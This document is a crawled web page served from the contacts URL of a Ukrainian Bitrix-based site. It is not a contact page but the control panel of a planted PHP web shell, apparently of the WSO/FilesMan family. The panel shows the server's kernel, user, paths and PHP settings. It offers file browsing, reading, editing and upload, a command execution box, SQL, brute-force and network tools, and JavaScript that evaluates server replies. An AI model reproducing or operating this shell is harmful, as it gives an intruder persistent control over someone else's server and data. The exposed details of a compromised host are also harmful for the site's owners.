

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buxta.com.ua/contacts/
body_size: 3659
content:


<html><head><meta http-equiv='Content-Type' content='text/html; charset=Windows-1251'><title>buxta.com.ua:80</title>
<style>
body{background-color:#444;color:#e1e1e1;}
body,td,th{ font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1; }
table.info{ color:#fff;background-color:#222; }
span,h1,a{ color: #df5 !important; }
span{ font-weight: bolder; }
h1{ border-left:5px solid #df5;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px; }
div.content{ padding: 5px;margin-left:5px;background-color:#333; }
a{ text-decoration:none; }
a:hover{ text-decoration:underline; }
.ml1{ border:1px solid #444;padding:5px;margin:0;overflow: auto; }
.bigarea{ width:100%;height:300px; }
input,textarea,select{ margin:0;color:#fff;background-color:#555;border:1px solid #df5; font: 9pt Monospace,'Courier New'; }
form{ margin:0px; }
#toolsTbl{ text-align:center; }
.toolsInp{ width: 300px }
.main th{text-align:left;background-color:#5e5e5e;}
.main tr:hover{background-color:#5e5e5e}
.l1{background-color:#444}
.l2{background-color:#333}
pre{font-family:Courier,Monospace;}
</style>
<script>
    var c_ = '/home/bitrix/www/contacts/';
    var a_ = 'FilesMan'
    var charset_ = 'Windows-1251';
    var p1_ = '';
    var p2_ = '';
    var p3_ = '';
    var d = document;
	function set(a,c,p1,p2,p3,charset) {
		if(a!=null)d.mf.a.value=a;else d.mf.a.value=a_;
		if(c!=null)d.mf.c.value=c;else d.mf.c.value=c_;
		if(p1!=null)d.mf.p1.value=p1;else d.mf.p1.value=p1_;
		if(p2!=null)d.mf.p2.value=p2;else d.mf.p2.value=p2_;
		if(p3!=null)d.mf.p3.value=p3;else d.mf.p3.value=p3_;
		if(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;
		//if(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;
	}
	function g(a,c,p1,p2,p3,charset) {
		set(a,c,p1,p2,p3,charset);
		d.mf.submit();
	}
	function a(a,c,p1,p2,p3,charset) {
		set(a,c,p1,p2,p3,charset);
		var params = 'ajax=true';
		for(i=0;i<d.mf.elements.length;i++)
			params += '&'+d.mf.elements[i].name+'='+encodeURIComponent(d.mf.elements[i].value);
		sr('/contacts/', params);
	}
	function sr(url, params) {
		if (window.XMLHttpRequest)
			req = new XMLHttpRequest();
		else if (window.ActiveXObject)
			req = new ActiveXObject('Microsoft.XMLHTTP');
        if (req) {
            req.onreadystatechange = processReqChange;
            req.open('POST', url, true);
            req.setRequestHeader ('Content-Type', 'application/x-www-form-urlencoded');
            req.send(params);
        }
	}
	function processReqChange() {
		if( (req.readyState == 4) )
			if(req.status == 200) {
				var reg = new RegExp("(\\d+)([\\S\\s]*)", 'm');
				var arr=reg.exec(req.responseText);
				eval(arr[2].substr(0, arr[1]));
			} else alert('Request error!');
	}
</script>
<head><body><div style='position:absolute;width:100%;background-color:#444;top:0;left:0;'>
<form method=post name=mf style='display:none;'>
<input type=hidden name=a>
<input type=hidden name=c>
<input type=hidden name=p1>
<input type=hidden name=p2>
<input type=hidden name=p3>
<input type=hidden name=charset>
</form><table class=info cellpadding=3 cellspacing=0 width=100%><tr><td width=1><span>Uname:<br>User:<br>Php:<br>Hdd:<br>Cwd:</span></td><td><nobr>Linux buxta.com.ua 3.10.0-1160.118.1.el7.x86_64 #1 SMP Wed Apr 24 16:01:50 UTC 2024 x86_64</nobr><br>600 ( bitrix ) <span>Group:</span> 600 ( ? )<br>7.4.33 <span>Safe mode:</span> <font color=green><b>OFF</b></font> <a href=# onclick="g('Php',null,'','info')">[ phpinfo ]</a> <span>Datetime:</span> 2026-02-03 11:13:55<br>156.38 GB <span>Free:</span> 129.00 GB (82%)<br><a href='#' onclick='g("FilesMan","/")'>/</a><a href='#' onclick='g("FilesMan","/home/")'>home/</a><a href='#' onclick='g("FilesMan","/home/bitrix/")'>bitrix/</a><a href='#' onclick='g("FilesMan","/home/bitrix/www/")'>www/</a><a href='#' onclick='g("FilesMan","/home/bitrix/www/contacts/")'>contacts/</a> <font color=white>dr-xr-xr-x</font> <a href=# onclick="g('FilesMan','/home/bitrix/www/contacts','','','')">[ home ]</a><br></td><td width=1 align=right><nobr><select onchange="g(null,null,null,null,null,this.value)"><optgroup label="Page charset"><option value="UTF-8" >UTF-8</option><option value="Windows-1251" selected>Windows-1251</option><option value="KOI8-R" >KOI8-R</option><option value="KOI8-U" >KOI8-U</option><option value="cp866" >cp866</option></optgroup></select><br><span>Server IP:</span><br>127.0.0.1<br><span>Client IP:</span><br>18.116.165.160</nobr></td></tr></table><table style="border-top:2px solid #333;" cellpadding=3 cellspacing=0 width=100%><tr><th width="10%">[ <a href="#" onclick="g('SecInfo',null,'','','')">Sec. Info</a> ]</th><th width="10%">[ <a href="#" onclick="g('FilesMan',null,'','','')">Files</a> ]</th><th width="10%">[ <a href="#" onclick="g('Console',null,'','','')">Console</a> ]</th><th width="10%">[ <a href="#" onclick="g('Sql',null,'','','')">Sql</a> ]</th><th width="10%">[ <a href="#" onclick="g('UPDate',null,'','','')"><font color="#25ff00">UPdate/UPgrade</font></a> ]</th><th width="10%">[ <a href="#" onclick="g('Php',null,'','','')">Php</a> ]</th><th width="10%">[ <a href="#" onclick="g('StringTools',null,'','','')">String tools</a> ]</th><th width="10%">[ <a href="#" onclick="g('Bruteforce',null,'','','')">Bruteforce</a> ]</th><th width="10%">[ <a href="#" onclick="g('Network',null,'','','')">Network</a> ]</th><th width="10%">[ <a href="#" onclick="g('SelfRemove',null,'','','')">Self remove</a> ]</th></tr></table><div style="margin:5"><h1>File manager</h1><div class=content><script>p1_=p2_=p3_="";</script><script>
	function sa() {
		for(i=0;i<d.files.elements.length;i++)
			if(d.files.elements[i].type == 'checkbox')
				d.files.elements[i].checked = d.files.elements[0].checked;
	}
</script>
<table width='100%' class='main' cellspacing='0' cellpadding='2'>
<form name=files method=post><tr><th width='13px'><input type=checkbox onclick='sa()' class=chkbx></th><th><a href='#' onclick='g("FilesMan",null,"s_name_0")'>Name</a></th><th><a href='#' onclick='g("FilesMan",null,"s_size_0")'>Size</a></th><th><a href='#' onclick='g("FilesMan",null,"s_modify_0")'>Modify</a></th><th>Owner/Group</th><th><a href='#' onclick='g("FilesMan",null,"s_perms_0")'>Permissions</a></th><th>Actions</th></tr><tr><td><input type=checkbox name="f[]" value="." class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/bitrix/www/contacts/.');" ><b>[ . ]</b></a></td><td>dir</td><td>2025-02-12 12:19:52</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'.','chmod')"><font color=white>dr-xr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'.', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'.', 'touch')">T</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value=".." class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/bitrix/www/contacts/..');" ><b>[ .. ]</b></a></td><td>dir</td><td>2025-06-27 00:00:46</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'..','chmod')"><font color=#25ff00>drwxrwx---</font></td><td><a href="#" onclick="g('FilesTools',null,'..', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'..', 'touch')">T</a></td></tr><tr><td><input type=checkbox name="f[]" value="stores" class=chkbx></td><td><a href=# onclick="g('FilesMan','/home/bitrix/www/contacts/stores');" ><b>[ stores ]</b></a></td><td>dir</td><td>2024-07-19 10:46:48</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'stores','chmod')"><font color=#25ff00>drwxr-xr-x</font></td><td><a href="#" onclick="g('FilesTools',null,'stores', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'stores', 'touch')">T</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value=".access.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'.access.php', 'view')">.access.php</a></td><td>5 B</td><td>2024-07-19 10:46:48</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'.access.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'.access.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'.access.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'.access.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'.access.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value=".section.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'.section.php', 'view')">.section.php</a></td><td>144 B</td><td>2024-07-19 10:46:48</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'.section.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'.section.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'.section.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'.section.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'.section.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="chosen.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'chosen.php', 'view')">chosen.php</a></td><td>23.02 KB</td><td>2024-04-23 22:04:55</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'chosen.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'chosen.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'chosen.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'chosen.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'chosen.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="index.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'index.php', 'view')">index.php</a></td><td>24.96 KB</td><td>2025-06-07 02:00:27</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'index.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'index.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'index.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'index.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'index.php', 'download')">D</a></td></tr><tr class=l1><td><input type=checkbox name="f[]" value="page_contacts_1.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'page_contacts_1.php', 'view')">page_contacts_1.php</a></td><td>3.38 KB</td><td>2024-07-19 10:46:48</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'page_contacts_1.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'page_contacts_1.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'page_contacts_1.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'page_contacts_1.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'page_contacts_1.php', 'download')">D</a></td></tr><tr><td><input type=checkbox name="f[]" value="page_contacts_2.php" class=chkbx></td><td><a href=# onclick="g('FilesTools',null,'page_contacts_2.php', 'view')">page_contacts_2.php</a></td><td>4.01 KB</td><td>2024-07-19 10:46:48</td><td>600/600</td><td><a href=# onclick="g('FilesTools',null,'page_contacts_2.php','chmod')"><font color=#25ff00>-rw-r--r--</font></td><td><a href="#" onclick="g('FilesTools',null,'page_contacts_2.php', 'rename')">R</a> <a href="#" onclick="g('FilesTools',null,'page_contacts_2.php', 'touch')">T</a> <a href="#" onclick="g('FilesTools',null,'page_contacts_2.php', 'edit')">E</a> <a href="#" onclick="g('FilesTools',null,'page_contacts_2.php', 'download')">D</a></td></tr><tr><td colspan=7>
	<input type=hidden name=a value='FilesMan'>
	<input type=hidden name=c value='/home/bitrix/www/contacts/'>
	<input type=hidden name=charset value='Windows-1251'>
	<select name='p1'><option value='copy'>Copy</option><option value='move'>Move</option><option value='delete'>Delete</option><option value='zip'>Compress (zip)</option><option value='unzip'>Uncompress (zip)</option><option value='tar'>Compress (tar.gz)</option></select>&nbsp;<input type='submit' value='>>'></td></tr></form></table></div>
</div>
<table class=info id=toolsTbl cellpadding=3 cellspacing=0 width=100%  style='border-top:2px solid #333;border-bottom:2px solid #333;'>
	<tr>
		<td><form onsubmit='g(null,this.c.value,"");return false;'><span>Change dir:</span><br><input class='toolsInp' type=text name=c value='/home/bitrix/www/contacts/'><input type=submit value='>>'></form></td>
		<td><form onsubmit="g('FilesTools',null,this.f.value);return false;"><span>Read file:</span><br><input class='toolsInp' type=text name=f><input type=submit value='>>'></form></td>
	</tr><tr>
		<td><form onsubmit="g('FilesMan',null,'mkdir',this.d.value);return false;"><span>Make dir:</span> <font color=red>(Not writable)</font><br><input class='toolsInp' type=text name=d><input type=submit value='>>'></form></td>
		<td><form onsubmit="g('FilesTools',null,this.f.value,'mkfile');return false;"><span>Make file:</span> <font color=red>(Not writable)</font><br><input class='toolsInp' type=text name=f><input type=submit value='>>'></form></td>
	</tr><tr>
		<td><form onsubmit="g('Console',null,this.c.value);return false;"><span>Execute:</span><br><input class='toolsInp' type=text name=c value=''><input type=submit value='>>'></form></td>
		<td><form method='post' ENCTYPE='multipart/form-data'>
		<input type=hidden name=a value='FilesMAn'>
		<input type=hidden name=c value='/home/bitrix/www/contacts/'>
		<input type=hidden name=p1 value='uploadFile'>
		<input type=hidden name=charset value='Windows-1251'>
		<span>Upload file:</span> <font color=red>(Not writable)</font><br><input class='toolsInp' type=file name=f><input type=submit value='>>'></form><br  ></td>
	</tr></table></div></body></html>